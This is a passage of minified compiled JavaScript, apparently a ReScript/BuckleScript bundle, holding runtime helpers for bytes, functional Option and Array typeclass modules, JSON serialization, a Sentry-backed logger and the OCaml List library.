e===o?r(t,n,0,e,0):e<o?r(t,n,0,e,-1):r(t,n,0,o,1)}n.caml_create_bytes=function(t){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"String.create",Error:new Error};for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_fill_bytes=function(t,n,e,r){if(!(e<=0))for(var o=n,i=e+n|0;o<i;++o)t[o]=r},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e},n.bytes_to_string=function(t){var n=t.length,e="",r=n;if(n<=4096&&n===t.length)return String.fromCharCode.apply(null,t);for(var o=0;r>0;){for(var i=r<1024?r:1024,a=new Array(i),u=0;u<i;++u)a[u]=t[u+o|0];e+=String.fromCharCode.apply(null,a),r=r-i|0,o=o+i|0}return e},n.caml_blit_bytes=function(t,n,e,r,o){if(!(o<=0))if(t!==e){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t[n+a|0];else{for(var u=0;u<i;++u)e[r+u|0]=t[n+u|0];for(var s=i;s<o;++s)e[r+s|0]=0}}else{if(n<r){for(var c=(t.length-r|0)-1|0,l=o-1|0,f=c>l?l:c;f>=0;--f)t[r+f|0]=t[n+f|0];return}if(n<=r)return;for(var p=(t.length-n|0)-1|0,_=o-1|0,d=p>_?_:p,v=0;v<=d;++v)t[r+v|0]=t[n+v|0]}},n.caml_blit_string=function(t,n,e,r,o){if(!(o<=0)){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t.charCodeAt(n+a|0);else{for(var u=0;u<i;++u)e[r+u|0]=t.charCodeAt(n+u|0);for(var s=i;s<o;++s)e[r+s|0]=0}}},n.bytes_of_string=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t.charCodeAt(r);return e},n.caml_bytes_compare=o,n.caml_bytes_greaterthan=function(t,n){return o(t,n)>0},n.caml_bytes_greaterequal=function(t,n){return o(t,n)>=0},n.caml_bytes_lessthan=function(t,n){return o(t,n)<0},n.caml_bytes_lessequal=function(t,n){return o(t,n)<=0},n.caml_bytes_equal=function(t,n){var e=t.length;if(e!==n.length)return!1;for(var r=0;;){var o=r;if(o===e)return!0;if(t[o]!==n[o])return!1;r=o+1|0}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(10),a=e(25).Infix.$less$dot;function u(t,n,e){return void 0!==e?r._1(t,o.valFromOption(e)):n}function s(t,n){return void 0!==n?o.valFromOption(n):t}function c(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var l={map:c};function f(t,n){if(void 0!==t)return c(t,n)}var p={map:c,apply:f};function _(t){return o.some(t)}var d={map:c,apply:f,pure:_};var v={map:c,apply:f,pure:_,flat_map:function(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}};function m(t,n){return void 0!==t?o.some(o.valFromOption(t)):n}var h={map:c,alt:m},g={map:c,alt:m,empty:void 0},y={apply:f,pure:_,map:c,alt:m,empty:void 0};function $(t,n,e){return u(r._1(t,n),n,e)}function E(t,n,e){return u((function(e){return r._2(t,e,n)}),n,e)}function A(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function x(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function b(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}var T={fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b};var w=i.Monad(v),O=i.Alternative(y),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great,$pipe$question:s};n.$less$dot=a,n.maybe=u,n.getWithDefault=s,n.Functor=l,n.Apply=p,n.Applicative=d,n.Monad=v,n.Magma=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Semigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Monoid=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Quasigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Loop=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Alt=h,n.Plus=g,n.Alternative=y,n.Foldable=T,n.Traversable=function(t){return{map:c,fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b,traverse:function(n,e){return u(r._2(a,r._1(t.map,(function(t){return o.some(t)})),n),r._1(t.pure,void 0),e)},sequence:function(n){return u(r._1(t.map,(function(t){return o.some(t)})),r._1(t.pure,void 0),n)}}},n.Eq=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e}}},n.Ord=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e},compare:function(n,e){return void 0!==n?void 0!==e?r._2(t.compare,o.valFromOption(n),o.valFromOption(e)):"greater_than":void 0!==e?"less_than":"equal_to"}}},n.Show=function(t){return{show:function(n){return void 0!==n?"Some("+r._1(t.show,o.valFromOption(n))+")":"None"}}},n.Infix=M},function(t,n,e){"use strict";n.SemialignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupoidExtensions=function(t){return{andThen:function(n,e){return r._2(t.compose,e,n)}}},n.SemigroupoidInfix=function(t){var n=function(n,e){return r._2(t.compose,e,n)};return{SE:{andThen:n},$less$less$less:t.compose,$great$great$great:n}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));function r(t){try{return t&&"function"==typeof t&&t.name||"<anonymous>"}catch(t){return"<anonymous>"}}},function(t,n,e){"use strict";var r=e(50),o=e(27),i=e(15),a=e(8),u=e(9),s=e(14),c=e(6),l=e(141),f=e(52).SemigroupoidInfix(s.Semigroupoid),p=c.FunctorInfix(s.Functor),_=i.AltInfix(r.Alt),d=a.ApplyInfix(s.Apply),v=u.MonadInfix(s.Monad);var m={SE:f.SE,$less$less$less:f.$less$less$less,$great$great$great:f.$great$great$great,FunctorExtensions:p.FunctorExtensions,$less$$great:p.$less$$great,$less$hash$great:p.$less$hash$great,$less$:p.$less$,$$great:p.$$great,$less$at$great:p.$less$at$great,$less$pipe$great:_.$less$pipe$great,ApplyExtensions:d.ApplyExtensions,$less$star$great:d.$less$star$great,$less$star:d.$less$star,$star$great:d.$star$great,MonadExtensions:v.MonadExtensions,$great$great$eq:v.$great$great$eq,$eq$less$less:v.$eq$less$less,$great$eq$great:v.$great$eq$great,$less$eq$less:v.$less$eq$less,$pipe$question:function(t,n){return o.getOrElse(n,t)}},h=s.compose,g=s.Semigroupoid,y=s.andThen,$=s.map,E=s.Functor,A=s.BsFunctorExtensions,x=s.flipMap,b=s.$$void,T=s.voidRight,w=s.voidLeft,O=s.flap,M=s.apply,G=s.Apply,F=s.BsApplyExtensions,I=s.applyFirst,q=s.applySecond,S=s.map2,k=s.map3,B=s.map4,R=s.map5,W=s.tuple2,N=s.tuple3,j=s.tuple4,D=s.tuple5,L=s.mapTuple2,U=s.mapTuple3,C=s.mapTuple4,z=s.mapTuple5,P=s.pure,X=s.Applicative,K=s.BsApplicativeExtensions,J=s.liftA1,V=s.bind,H=s.Monad,Q=s.BsMonadExtensions,Y=s.flatMap,Z=s.flatten,tt=s.composeKleisli,nt=s.flipComposeKleisli,et=s.liftM1,rt=s.when_,ot=s.unless,it=s.align,at=s.alignWith,ut=s.Semialign,st=s.Align,ct=s.foldLeft,lt=s.foldRight,ft=s.Foldable,pt=s.BsFoldableExtensions,_t=s.any,dt=s.all,vt=s.containsBy,mt=s.contains,ht=s.indexOfBy,gt=s.indexOf,yt=s.minBy,$t=s.min,Et=s.maxBy,At=s.max,xt=s.countBy,bt=s.length,Tt=s.size,wt=s.count,Ot=s.forEach,Mt=s.forEachWithIndex,Gt=s.find,Ft=s.findWithIndex,It=s.toList,qt=s.toArray,St=s.FoldableSemigroupExtensions,kt=s.FoldableMonoidExtensions,Bt=s.foldMap,Rt=s.foldWithMonoid,Wt=s.intercalate,Nt=s.FoldableApplicativeExtensions,jt=s.FoldableMonadExtensions,Dt=s.FoldableEqExtensions,Lt=s.FoldableOrdExtensions,Ut=s.alt,Ct=s.altLazy,zt=s.Semigroup_Any,Pt=s.Monoid_Any,Xt=s.Alt,Kt=s.Plus,Jt=s.Alternative,Vt=s.Traversable,Ht=s.eqBy,Qt=s.eq,Yt=s.Eq,Zt=s.Ord,tn=s.showBy,nn=s.show,en=s.Show,rn=s.WithSemigroup,on=s.WithApplicative,an=o.some,un=o.isSome,sn=o.isNone,cn=o.fold,ln=o.foldLazy,fn=o.getOrElse,pn=o.getOrElseLazy,_n=o.getOrThrow,dn=o.orElse,vn=o.orElseLazy,mn=o.tap,hn=o.tapSome,gn=o.tapNone,yn=o.bitap,$n=o.filter,En=o.keep,An=o.filterNot,xn=o.reject,bn=l.OptionEqExtensions,Tn=l.OptionOrdExtensions,wn=l.$$String,On=l.Int,Mn=l.Float,Gn=l.IO;n.compose=h,n.Semigroupoid=g,n.andThen=y,n.map=$,n.Functor=E,n.BsFunctorExtensions=A,n.flipMap=x,n.$$void=b,n.voidRight=T,n.voidLeft=w,n.flap=O,n.apply=M,n.Apply=G,n.BsApplyExtensions=F,n.applyFirst=I,n.applySecond=q,n.map2=S,n.map3=k,n.map4=B,n.map5=R,n.tuple2=W,n.tuple3=N,n.tuple4=j,n.tuple5=D,n.mapTuple2=L,n.mapTuple3=U,n.mapTuple4=C,n.mapTuple5=z,n.pure=P,n.Applicative=X,n.BsApplicativeExtensions=K,n.liftA1=J,n.bind=V,n.Monad=H,n.BsMonadExtensions=Q,n.flatMap=Y,n.flatten=Z,n.composeKleisli=tt,n.flipComposeKleisli=nt,n.liftM1=et,n.when_=rt,n.unless=ot,n.align=it,n.alignWith=at,n.Semialign=ut,n.Align=st,n.foldLeft=ct,n.foldRight=lt,n.Foldable=ft,n.BsFoldableExtensions=pt,n.any=_t,n.all=dt,n.containsBy=vt,n.contains=mt,n.indexOfBy=ht,n.indexOf=gt,n.minBy=yt,n.min=$t,n.maxBy=Et,n.max=At,n.countBy=xt,n.length=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toList=It,n.toArray=qt,n.FoldableSemigroupExtensions=St,n.FoldableMonoidExtensions=kt,n.foldMap=Bt,n.foldWithMonoid=Rt,n.intercalate=Wt,n.FoldableApplicativeExtensions=Nt,n.FoldableMonadExtensions=jt,n.FoldableEqExtensions=Dt,n.FoldableOrdExtensions=Lt,n.alt=Ut,n.altLazy=Ct,n.Semigroup_Any=zt,n.Monoid_Any=Pt,n.Alt=Xt,n.Plus=Kt,n.Alternative=Jt,n.Traversable=Vt,n.eqBy=Ht,n.eq=Qt,n.Eq=Yt,n.Ord=Zt,n.showBy=tn,n.show=nn,n.Show=en,n.WithSemigroup=rn,n.WithApplicative=on,n.some=an,n.none=void 0,n.empty=void 0,n.isSome=un,n.isNone=sn,n.fold=cn,n.foldLazy=ln,n.getOrElse=fn,n.getOrElseLazy=pn,n.getOrThrow=_n,n.orElse=dn,n.orElseLazy=vn,n.tap=mn,n.tapSome=hn,n.tapNone=gn,n.bitap=yn,n.filter=$n,n.keep=En,n.filterNot=An,n.reject=xn,n.OptionEqExtensions=bn,n.OptionOrdExtensions=Tn,n.$$String=wn,n.Int=On,n.Float=Mn,n.IO=Gn,n.Infix=m},function(t,n,e){"use strict";var r=e(2);n.get=function(t,n){if(n in t)return r.some(t[n])},n.unsafeDeleteKey=function(t,n){delete t[n]},n.entries=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o){var i=n[o];r[o]=[i,t[i]]}return r},n.values=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o)r[o]=t[n[o]];return r},n.fromList=function(t){for(var n={},e=t;;){var r=e;if(!r)return n;var o=r.hd;n[o[0]]=o[1],e=r.tl}},n.fromArray=function(t){for(var n={},e=t.length,r=0;r<e;++r){var o=t[r];n[o[0]]=o[1]}return n},n.map=function(t,n){for(var e={},r=Object.keys(n),o=r.length,i=0;i<o;++i){var a=r[i];e[a]=t(n[a])}return e}},function(t,n,e){"use strict";var r=e(2);n.classify=function(t){var n=typeof t;return"string"===n?{TAG:0,_0:t}:"number"===n?{TAG:1,_0:t}:"boolean"===n?!0===t?1:0:null===t?2:Array.isArray(t)?{TAG:3,_0:t}:{TAG:2,_0:t}},n.test=function(t,n){switch(n){case 0:return"string"==typeof t;case 1:return"number"==typeof t;case 2:return null!==t&&"object"==typeof t&&!Array.isArray(t);case 3:return Array.isArray(t);case 4:return"boolean"==typeof t;case 5:return null===t}},n.decodeString=function(t){if("string"==typeof t)return t},n.decodeNumber=function(t){if("number"==typeof t)return t},n.decodeObject=function(t){if("object"==typeof t&&!Array.isArray(t)&&null!==t)return r.some(t)},n.decodeArray=function(t){if(Array.isArray(t))return t},n.decodeBoolean=function(t){if("boolean"==typeof t)return t},n.decodeNull=function(t){if(null===t)return null},n.deserializeUnsafe=function(t){return function(t){for(var n=[t],e=[{kind:0,i:0,parent:n}];0!==e.length;){var r=e[e.length-1];0===r.kind?(r.val=r.parent[r.i],++r.i===r.parent.length&&e.pop()):e.pop();var o=r.val;if("object"==typeof o)if(Array.isArray(o)&&0!==o.length)e.push({kind:0,i:0,parent:o,val:void 0});else for(var i in o)"RE_PRIVATE_NONE"!==i?e.push({kind:1,i:i,parent:o,val:o[i]}):0===r.kind?r.parent[r.i-1]=void 0:r.parent[r.i]=void 0}return n[0]}(JSON.parse(t))},n.serializeExn=function(t){return function(t){var n=JSON.stringify(t,(function(t,n){return void 0===n?{RE_PRIVATE_NONE:!0}:n}));if(void 0===n)throw new TypeError("output is undefined");return n}(t)}},function(t,n,e){"use strict";var r=e(105),o=e(112);var i=r.Module,a=r.trace,u=r.traceWithData,s=r.traceWithData2,c=r.traceWithData3,l=r.traceWithData4,f=r.traceWithData5,p=r.traceWithData6,_=r.traceWithData7,d=r.debug,v=r.debugWithData,m=r.debugWithData2,h=r.debugWithData3,g=r.debugWithData4,y=r.debugWithData5,$=r.debugWithData6,E=r.debugWithData7,A=r.info,x=r.infoWithData,b=r.infoWithData2,T=r.infoWithData3,w=r.infoWithData4,O=r.infoWithData5,M=r.infoWithData6,G=r.infoWithData7,F=r.warn,I=r.warnWithData,q=r.warnWithData2,S=r.warnWithData3,k=r.warnWithData4,B=r.warnWithData5,R=r.warnWithData6,W=r.warnWithData7,N=r.errorWithData,j=r.errorWithData2,D=r.errorWithData3,L=r.errorWithData4,U=r.errorWithData5,C=r.errorWithData6,z=r.errorWithData7;n.Module=i,n.trace=a,n.traceWithData=u,n.traceWithData2=s,n.traceWithData3=c,n.traceWithData4=l,n.traceWithData5=f,n.traceWithData6=p,n.traceWithData7=_,n.debug=d,n.debugWithData=v,n.debugWithData2=m,n.debugWithData3=h,n.debugWithData4=g,n.debugWithData5=y,n.debugWithData6=$,n.debugWithData7=E,n.info=A,n.infoWithData=x,n.infoWithData2=b,n.infoWithData3=T,n.infoWithData4=w,n.infoWithData5=O,n.infoWithData6=M,n.infoWithData7=G,n.warn=F,n.warnWithData=I,n.warnWithData2=q,n.warnWithData3=S,n.warnWithData4=k,n.warnWithData5=B,n.warnWithData6=R,n.warnWithData7=W,n.errorWithData=N,n.errorWithData2=j,n.errorWithData3=D,n.errorWithData4=L,n.errorWithData5=U,n.errorWithData6=C,n.errorWithData7=z,n.error=function(t,n){return o.captureException(n,!1),r.error(t,n)},n.errorWithSentry=function(t,n){return o.captureException(n,!0),r.error(t,n)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(40),c=e(29),l=e(65),f=e(63),p=e(31),_=e(34),d=e(72),v=e(19),m=e(14);var h=r._1(v.FoldableEqExtensions,c.Ord);var g=r._1(v.FoldableOrdExtensions,c.Ord);var y=r._1(v.FoldableMonoidExtensions,c.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(c.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(c.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(c.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(c.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return Object.keys(r._3(v.foldLeft,(function(t,n){return t[n]=0,t}),{},t))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=r._1(l.Traversable,m.Applicative);var k={traverse:function(t,n){var e=s.WithError({}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=s.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=r._1(l.Traversable,e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{});var W={WithErrors:function(t,n){var e=d.WithErrors(t,n);return{ValidationE:e,Traversable:r._1(l.Traversable,e.Applicative)}},WithErrorsAsArray:function(t){var n=d.WithErrors(v.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},WithErrorsAsArrayOfStrings:{ValidationE:R,Traversable:r._1(l.Traversable,R.Applicative)},WithErrorsAsNonEmptyArray:function(t){var n=d.WithErrors(p.$$Array.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},traverse:function(t,n){var e=d.WithErrors(p.$$Array.SemigroupAny,{}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,(function(n){return s.toValidationNea(r._1(t,n))}),n)}};n.ArrayEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ArrayOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ArrayMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=W},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(48),a=e(2);function u(t){for(var n=0,e=t;;){var r=n;if(!e)return r;e=e.tl,n=r+1|0}}function s(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function c(t){return t?i.$at(t.hd,c(t.tl)):0}function l(t){return function(n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return s(a,0);var u=i.tl,c=i.hd;r._1(t,c)?(o=u,e={hd:c,tl:a}):o=u}}}function f(t,n){for(;;){var e=n,r=t;if(0===r)return e;if(!e)throw{RE_EXN_ID:"Assert_failure",_1:["list.ml",262,11],Error:new Error};n=e.tl,t=r-1|0}}function p(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd;return r._2(t,l,c)<=0?r._2(t,c,u)<=0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)<=0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)<=0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)<=0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var p=e.tl;if(p){var _=p.hd,d=e.hd;return r._2(t,d,_)<=0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,e),g=o(v,e),y=o(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)>0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd;return r._2(t,l,c)>0?r._2(t,c,u)>0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)>0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var p=o.tl;if(p){var _=p.hd,d=o.hd;return r._2(t,d,_)>0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,o),g=e(v,o),y=e(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)<=0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},i=u(n);return i<2?n:e(i,n)}var _=i.$at,d=c,v=l,m=p,h=p;n.length=u,n.compare_lengths=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.compare_length_with=function(t,n){for(;;){if(!t)return 0===n?0:n>0?-1:1;if(n<=0)return 1;n=n-1|0,t=t.tl}},n.cons=function(t,n){return{hd:t,tl:n}},n.hd=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Failure",_1:"hd",Error:new Error}},n.tl=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Failure",_1:"tl",Error:new Error}},n.nth=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Failure",_1:"nth",Error:new Error};if(0===o)return i.hd;r=o-1|0,e=i.tl}},n.nth_opt=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)return;if(0===o)return a.some(i.hd);r=o-1|0,e=i.tl}},n.rev=function(t){return s(t,0)},n.init=function(t,n){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.init",Error:new Error};return t>1e4?s(function(t,n,e,o){for(;;){var i=n,a=t;if(i>=e)return a;n=i+1|0,t={hd:r._1(o,i),tl:a}}}(0,0,t,n),0):function t(n,e,o){return n>=e?0:{hd:r._1(o,n),tl:t(n+1|0,e,o)}}(0,t,n)},n.append=_,n.rev_append=s,n.concat=d,n.flatten=c,n.iter=function(t,n){for(;;){var e=n;if(!e)return;r._1(t,e.hd),n=e.tl}},n.iteri=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return;r._2(t,a,i.hd),o=i.tl,e=a+1|0}},n.map=function t(n,e){return e?{hd:r._1(n,e.hd),tl:t(n,e.tl)}:0},n.mapi=function(t,n){return function t(n,e,o){return o?{hd:r._2(e,n,o.hd),tl:t(n+1|0,e,o.tl)}:0}(0,t,n)},n.rev_map=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return a;o=i.tl,e={hd:r._1(t,i.hd),tl:a}}},n.fold_left=function(t,n,e){for(;;){var o=e,i=n;if(!o)return i;e=o.tl,n=r._2(t,i,o.hd)}},n.fold_right=function t(n,e,o){return e?r._2(n,e.hd,t(n,e.tl,o)):o},n.iter2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){r._2(t,i.hd,o.hd),e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}if(!o)return;throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}},n.map2=function t(n,e,o){if(e){if(o)return{hd:r._2(n,e.hd,o.hd),tl:t(n,e.tl,o.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}}if(!o)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}},n.rev_map2=function(t,n,e){for(var o=0,i=n,a=e;;){var u=a,s=i,c=o;if(s){if(u){a=u.tl,i=s.tl,o={hd:r._2(t,s.hd,u.hd),tl:c};continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error}}if(u)throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error};return c}},n.fold_left2=function(t,n,e,o){for(;;){var i=o,a=e,u=n;if(a){if(i){o=i.tl,e=a.tl,n=r._3(t,u,a.hd,i.hd);continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error}}if(i)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error};return u}},n.fold_right2=function t(n,e,o,i){if(e){if(o)return r._3(n,e.hd,o.hd,t(n,e.tl,o.tl,i));throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error}}if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error};return i},n.for_all=function(t,n){for(;;){var e=n;if(!e)return!0;if(!r._1(t,e.hd))return!1;n=e.tl}},n.exists=function(t,n){for(;;){var e=n;if(!e)return!1;if(r._1(t,e.hd))return!0;n=e.tl}},n.for_all2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}if(!o)return!0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}},n.exists2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(r._2(t,i.hd,o.hd))return!0;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}if(!o)return!1;throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}},n.mem=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd,t))return!0;n=e.tl}},n.memq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd===t)return!0;n=e.tl}},n.find=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e.hd;if(r._1(t,o))return o;n=e.tl}},n.find_opt=function(t,n){for(;;){var e=n;if(!e)return;var o=e.hd;if(r._1(t,o))return a.some(o);n=e.tl}},n.filter=v,n.find_all=l,n.partition=function(t,n){for(var e=0,o=0,i=n;;){var 